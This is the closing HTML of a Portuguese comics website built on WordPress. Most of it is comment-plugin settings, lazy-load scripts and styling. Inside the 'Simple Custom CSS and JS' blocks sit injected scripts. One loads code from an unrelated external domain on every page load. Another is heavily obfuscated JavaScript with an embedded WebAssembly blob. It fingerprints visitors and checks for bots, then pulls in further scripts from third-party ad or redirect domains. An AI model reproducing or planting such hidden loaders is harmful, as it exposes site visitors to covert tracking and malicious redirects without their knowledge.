<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wpdiscuz-combo-js-js-before">
/* <![CDATA[ */
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "Seja o Primeiro a Comentar!",
        wc_comment_join_text: "Entre na discuss\u00e3o",
        theme: 'snow',
        debug: 'error'
        };
        
//# sourceURL=wpdiscuz-combo-js-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.superhq.net/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.6.45" id="wpdiscuz-combo-js-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&amp;render=explicit&amp;hl=pt-BR&amp;ver=1.0.0" id="wpdiscuz-google-recaptcha-js"></script>
<script type="rocketlazyloadscript" data-minify="1" defer data-rocket-type="text/javascript" data-rocket-src="https://www.superhq.net/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1768903782" id="akismet-frontend-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="rocketlazyloadscript">
  ((function(script) {
    script.src = 'https://coracaodegelo.com/vH2S.js?' + new Date().getTime()
  }))([document.documentElement, document.body].filter(Boolean).pop().appendChild(document.createElement('script')));
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="rocketlazyloadscript" data-cfasync="false">!function(){"use strict";for(var t=decodeURI("wd%60andp%5EjZd%5CZZQP_%5DQYUNURVWGLIECONDPP?MCIL:BI;%3C65?%3C/6:0%3Eq%3C,3-%25160-+-%7D%20%20%7Dyyut(z%25v%7D~%25rU%20ovzlvqefgEol_fjonemibYfT%5E%5DY%5DaaMYMNbMMUSSWQT@@EWBB=H%3C%3C:A7?A49319.,3-+3/5-'!$,%7D~~z~~z-%7Dt)%7C%20von!pxjijjkkzsrmla%60_gfe%60%5Eo_WVg%5BchTWedQRaP%5BOQNMX%5BSNEEOOO%3EAG9@@:7G8F%3E2B6;9XWfizyhe%20HH%5DLK%25IZZZZZZZZZZZZZZZZZZZZZZZZZZ%60%60%60%60%60%60%60%60%60%60%60%60%60%60%60%60%60%60%60%60%60%60%60%60%60%60ttttttttttH;Q,FK8%3C#A:%3ECAiQ4.edN%22)NKI3H%5DZDv%7BF3GCNB@@o%3C95Mi:3mxu$os-_1.Tns%60d@@p%5EfkechbgTXbbN%5E_IYKHRQ4BAQAR%20RBA?K=D?IGC3H%3E.!28082=4%25mgg!r%25%22-/%20%20,wv%7C$(v%25vu%7D~ym%20pxzt%7Cjrgqscnjln?_il_eg%5DX%60eQcW%5CZrARVywm%60jZxugZd)%3C=%22FK;A%5CsBA%3C4-A1%3E%3E('*2&&'(3330&*%22&(zw%22g(%22$qvsu!%20z%7CB65hjduznbebpOcf%5DqecYBXWcTbQM_KuCD'&26(%60kTRChr@@:DJ;").replace(/((\x40){2})/g,"$2").split("").map(((t,n)=>{const r=t.charCodeAt(0)-32;return r>=0&&r<95?String.fromCharCode(32+(r+n)%95):t})).join(""),n=[0,9,16,23,29,35,41,47,53,59,65,71,75,76,77,87,100,103,106,108,111,119,122,127,130,137,139,145,151,157,170,174,176,177,183,184,186,188,190,193,196,200,204,209,215,222,230,236,244,246,247,252,254,258,259,259,260,322,336,337,338,341,351,367,379,380,390,402,404,409,412,414,420,424,429,451,452,455,461,469,475,485,496,520,525,532,539,545,557,565,572,589,594,595,596,602,603,608,613],r=0;r<n.length-1;r++)n[r]=t.substring(n[r],n[r+1]);var e=[n[0],n[1],n[2],n[3],n[4],n[5],n[6],n[7],n[8],n[9],n[10]];e.push(e[1]+n[11]);var o=window,s=o.Math,i=o.Error,c=o.RegExp,u=o.document,l=o.navigator,h=o.Uint8Array;r=[e[7],n[12]+e[8],n[13]+e[8],n[14],n[15],n[16],n[17],n[18],n[19],n[20]];const f=n[21]+e[10],a={2:f+n[22],15:f+n[22],9:f+e[4],16:f+e[4],10:f+e[3],17:f+e[3],19:f+n[23],20:f+n[23],21:f+n[23]},Z=n[24]+e[10],d={2:e[2],15:e[2],9:e[4],16:e[4],10:e[3],17:e[3],5:n[25],7:n[25],19:n[23],20:n[23],21:n[23]},v={15:n[26],16:n[27],17:n[28],19:e[6],20:e[6],21:e[6]},w=n[29],C=w+n[30],E=w+e[7],D=n[31]+e[1]+n[32],g=n[33],p=g+(e[1]+n[34]),B=g+e[11],A=g+(e[11]+n[35]),y=[n[36],n[37],n[38],n[39],n[40],n[41],n[42],n[43],n[44],n[45]];function z(t,r,e){try{return n[46],t()}catch(t){if(r)return r(t)}}const Q=t=>{const[e]=t.split(n[48]);let[o,s,u]=((t,n)=>{let[r,e,...o]=t.split(n);return e=[e,...o].join(n),[r,e,!!o.length]})(t,n[49]);u&&z((()=>{throw new i(n[50])}),typeof handleException===n[47]?t=>{null===handleException||void 0===handleException||handleException(t)}:undefined);const l=new c(n[51]+e+n[52],n[53]),[h,...f]=o.replace(l,n[54]).split(n[55]);return{protocol:e,origin:o,[r[0]]:h,path:f.join(n[55]),search:s}},x=36e5,M=n[56],b=[[97,122],[65,90],[48,57]],j=n[57],N=(t,n)=>s.floor(s.random()*(n-t+1))+t;function _(t){let r=n[54];for(let n=0;n<t;n++)r+=M.charAt(s.floor(s.random()*M.length));return r}const m=()=>{const t=y[N(0,y.length-1)],r=N(0,1)?N(1,999999):(t=>{let r=n[54];for(let n=0;n<t;n++)r+=o.String.fromCharCode(N(97,122));return r})(N(2,6));return t+n[58]+r},I=(t,r)=>(null==t?void 0:t.length)?t.split(n[59]).map((t=>{const e=t.indexOf(n[58])+1,o=t.slice(0,e),s=t.slice(e);return o+r(s)})).join(n[59]):n[54],R=(t,r)=>{const{search:e,origin:i}=Q(t),c=e?e.split(n[59]):[],[u,l]=((t,n)=>{const r=[],e=[];return t.forEach((t=>{t.indexOf(n)>-1?e.push(t):r.push(t)})),[r,e]})(c,w);if(!u.length)return t;const h=((t,n)=>{const r=[],e=N(t,n);for(let t=0;t<e;t++)r.push(m());return r})(...c.length>4?[0,2]:[5,9]),f=n[60]+r;u.indexOf(f)<0&&u.push(f);const a=(t=>{const n=[...t];let r=n.length;for(;0!==r;){const t=s.floor(s.random()*r);r--,[n[r],n[t]]=[n[t],n[r]]}return n})([...u,...h]);let Z=((t,r)=>{const e=(t=>{let n=t%71387;return()=>n=(23251*n+12345)%71387})((t=>t.split(n[54]).reduce(((t,n)=>31*t+n.charCodeAt(0)&33554431),19))(t)),s=(i=r,I(i,o.decodeURIComponent)).split(n[54]).map((t=>((t,n)=>{const r=t.charCodeAt(0);for(const t of b){const[e,s]=t;if(r>=e&&r<=s){const t=s-e+1,i=e+(r-e+n())%t;return o.String.fromCharCode(i)}}return t})(t,e))).join(n[54]);var i;return t+n[59]+(t=>I(t,o.encodeURIComponent))(s)})(_(N(2,6))+n[58]+_(N(2,6)),a.join(n[59]));return l.length>0&&(Z+=n[59]+l.join(n[59])),i+n[49]+Z},W=t=>H(t)?N(t-x,t+x):t,H=t=>t<17669664e5||t>=17671392e5,K=t=>{const r=new c(C+n[61]).exec(t.location.href),e=r&&r[1]&&+r[1];return e&&!o.isNaN(e)?r[2]?W(e):e:W(o.Date.now())},P=new c(n[63]);function T(t,r){const e=function(t){const r=new c(E+n[62]).exec(t.location.href);return r&&r[1]?r[1]:null}(t);return e?r.replace(P,n[64]+e+n[55]):r}function O(){if(l){const t=/Mac/.test(l.userAgent)&&l[j]>2,n=/iPhone|iPad|iPod/.test(l.userAgent);return t||n}return!1}function Y(){return l&&/android/i.test(l.userAgent)}const q=e[0];function G(){return n[67]+e[9]in o||n[68]+e[9]in o||n[69]+e[9]+n[70]in o||z((()=>!!(o[q]||l[q]||u.documentElement.getAttribute(q))),(()=>!1))||n[71]in o||n[72]in o||n[73]in o||n[74]in o||n[31]+e[0]+n[75]+e[5]+n[76]in u||(O()||Y())&&l&&/Mobi/i.test(l.userAgent)&&!function(){try{return u.createEvent(n[65]),n[66]in u.documentElement}catch(t){return!1}}()||function(){const t=n[77],r=n[78],e=n[79],s=n[80],i=n[81];let u=!1;var h,f;return l&&o[t]&&(Y()||O())&&(u=l[j]<2&&new c(n[82]).test(l[r]),O()&&(u=u&&(h=l[e],f=n[83],!(h.indexOf(f)>-1))&&o[t][s]<32&&!!o[t][i])),u}()}const U=n[85];function X(){if(((t,e=o)=>{const[s]=((t,e)=>{let o;try{if(o=e[t],!o)return[!1,o];const s=n[31]+t+n[84];return o[r[1]](s,s),o[r[2]](s)!==s?[!1,o]:(o[r[3]](s),[!0])}catch(t){return[!1,o,t]}})(t,e);return s})(n[87]))try{const t=o.localStorage[r[2]](U);return[t?o.JSON.parse(t):null,!1]}catch(t){return[null,!0]}return[null,!0]}function $(t,r,e){let o=(/https?:\/\//.test(t)?n[54]:n[88])+t;return r&&(o+=n[55]+r),e&&(o+=n[49]+e),o}const k=(()=>{var t;const[e,s]=X();if(!s){const s=null!==(t=function(t){if(!t)return null;const r={};return o.Object.keys(t).forEach((e=>{const s=t[e];(function(t){const r=null==t?void 0:t[0],e=null==t?void 0:t[1];return typeof r===n[86]&&o.isFinite(+e)&&e>o.Date.now()})(s)&&(r[e]=s)})),r}(e))&&void 0!==t?t:{};o.localStorage[r[1]](U,o.JSON.stringify(s))}return{get:t=>{const[n]=X();return null==n?void 0:n[t]},set:(t,n,e)=>{const i=[n,o.Date.now()+1e3*e],[c]=X(),u=null!=c?c:{};u[t]=i,s||o.localStorage[r[1]](U,o.JSON.stringify(u))}}})(),F=(S=k,(t,n)=>{const{[r[0]]:e,path:o,search:s}=Q(t),i=S.get(e);if(i)return[$(i[0],o,s),!1];if((null==n?void 0:n[r[4]])&&(null==n?void 0:n[r[5]])){const{[r[0]]:t}=Q(null==n?void 0:n[r[4]]);return t!==e&&S.set(e,n[r[4]],n[r[5]]),[$(n[r[4]],o,s),!0]}return[t,!1]});var S;const V=[1,3,6,5,8,9,10,11,12,13,14,18,22],L=n[89],J=n[90];class tt{constructor(t,n,e){this.t=t,this.o=n,this.i=e,this.u=u.currentScript,this.l=t=>this.h.then((n=>n&&n[r[6]](this.Z(t)))),this.v=t=>h.from(o.atob(t),(t=>t.charCodeAt(0))),this.C=t=>0!=+t,this.h=this.D(),this[r[7]]=this.p(),o[D]=this[r[7]],o[A]=R}in(t){!this.C(t)||o[Z+d[t]]||o[a[t]]||this.B(t)}B(t){this.l(t).then((r=>{o[B+d[t]]=this.o;const s=this.A(),c=v[t],l=F(T(o,r))[0];if(c){const r=n[91]+c,o=u.querySelector(e[5]+n[92]+r+n[93]);if(!o)throw new i(n[94]+t);const l=o.getAttribute(r).trim();o.removeAttribute(r),s.setAttribute(r,l)}s.src=l,u.head.appendChild(s)}))}p(){return o[p]={},o.Promise[r[8]](V.map((t=>this.l(t).then((n=>{o[p][t]=n?T(o,n):void 0}))))).then((()=>!0))}Z(t){const r=l?l.userAgent:n[54],e=o.location.hostname||n[54],s=o.innerHeight,i=o.innerWidth,c=o.sessionStorage?1:0,h=u.cookie?u.cookie.length:0,f=this.M(),a=G()?1:0;return[s,i,c,K(o),0,t,e.slice(0,100),h,f,r.slice(0,15),a].join(n[95])}M(){const t=(new o.Date)[J]();return!t||t>720||t<-720?0:720+t}D(){const t=o.WebAssembly&&o.WebAssembly.instantiate;return t?t(this.v(this.t),{}).then((({[r[9]]:{exports:t}})=>{const e=t.memory,s=t[r[6]],i=new o.TextEncoder,c=new o.TextDecoder(n[96]);return{[r[6]]:t=>{const n=i.encode(t),r=new h(e.buffer,0,n.length);r.set(n);const o=r.byteOffset+n.length,u=s(r,n.length,o),l=new h(e.buffer,o,u);return c.decode(l)}}})):o.Promise.resolve(null)}A(){const t=u.createElement(e[5]);return o.Object.assign(t.dataset,{[L]:n[97]},this.u?this.u.dataset:{}),t.async=!0,t}}!function(){const t=new tt("AGFzbQEAAAABHAVgAAF/YAN/f38Bf2ADf39/AX5gAX8AYAF/[base64]/A34gACABQQMQAiEKIAAgAUEFEAIhDEGwCCgCACIDQTJqIgQgBGxB6AdsIQUCQCAKQoCYuvqxM31C/4/[base64]/n1h4nAE=","12","1.0.658-st");o["ddqtnhzz"]=n=>t.in(n)}()}();</script>
<script data-cfasync="false" data-clocid="2095921" async src="//nappyonsetstiffness.com/on.js" onerror="ddqtnhzz(15)" onload="ddqtnhzz(15)"></script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="rocketlazyloadscript" id="SCSpotScript"
    data-rocket-type="text/javascript"
    data-rocket-src="https://go.mnaspm.com/smartpop/fb0e703ea2cbf562a4ea3acee498af8dd38bf0bf09ba83bf0d053f890b03f8a7?userId=9679650c16367538e93d977113fc159c78d1a1bff95d71454568909d931a91a8"></script><!-- end Simple Custom CSS and JS -->
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.superhq.net/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>        
        <script type="rocketlazyloadscript" data-minify="1" id="dsq-count-scr" data-rocket-src="https://www.superhq.net/wp-content/cache/min/1/count.js?ver=1768903782" async></script>
		<style type="text/css">
            .splide__list {
                height: auto!important;
            }

            .yarpp-related > h3 {
                font-size: 17px;
                font-weight: 600;
                color: #000;
                margin: 0 0 1rem;
                text-transform: uppercase;
            }
                    .yarpp-thumbnails-horizontal .yarpp-thumbnail-title {
                        width: 100%;
                        height: 60px;
                        margin: auto 0;
                        text-align: center;
                        color: #000;
                        font-size: 14px;
                        line-height: 16px;
                        max-height: 39px;
                        padding: 5px 0 0;
                        text-overflow: ellipsis;
                        text-transform: uppercase;
                        -webkit-line-clamp: 2;
                        -webkit-box-orient: vertical;
                        display: -webkit-box;
                        overflow: hidden;
                    }

                    .yarpp-thumbnails-horizontal .yarpp-thumbnail {
                        display: flex;
                        flex-direction: column;
                        align-items: center;
                        width: calc(100%/5 - 5px);
                        padding: 3px;
                    }

                    .yarpp-thumbnails-horizontal .yarpp-thumbnail:hover {
                        background: #c50d30;
                        color: #fff;
                    }

                    .yarpp-thumbnails-horizontal .yarpp-thumbnail:hover .yarpp-thumbnail-title {
                        color: #fff;
                    }

                    .yarpp-thumbnail > img, .yarpp-thumbnail-default {
                        display: block;
                        width: 100%;
                        height: 107.55%;
                        position: relative;
                        overflow: hidden;
                        object-fit: cover;
                        margin: 0;
                    }

                    .yarpp-thumbnail video {
                        width: 150px;
                        height: 150px;
                        margin: 5px;
                        object-fit: cover;
                    }
                    
                    .yarpp-thumbnails-horizontal {
                        display: flex;
                        flex-wrap: wrap;
                    }
                    @media (max-width: 780px) {
                        .yarpp-thumbnails-horizontal .yarpp-thumbnail {
                            width: calc(100%/3 - 5px);
                        }
                    }
                    @media (max-width: 480px) {
                        .yarpp-thumbnails-horizontal .yarpp-thumbnail {
                            width: calc(100%/2 - 5px);
                        }
                    }
                </style>			
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d25b329bfa4a41c0a0f915cc1af4b2ec","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><link data-minify="1" href="https://www.superhq.net/wp-content/cache/min/1/npm/@splidejs/splide@3.1.9/dist/css/splide.min.css?ver=1768903782" rel="stylesheet">
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768905048 -->